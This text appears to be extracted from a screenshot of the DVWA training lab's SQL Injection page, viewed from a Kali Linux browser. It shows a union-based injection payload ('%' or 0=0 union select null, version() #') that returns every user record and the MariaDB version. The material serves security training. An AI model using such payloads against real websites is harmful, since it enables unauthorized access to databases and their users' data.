 192.168.111.137/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: select null, version() # Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.5.12-MariaDB-1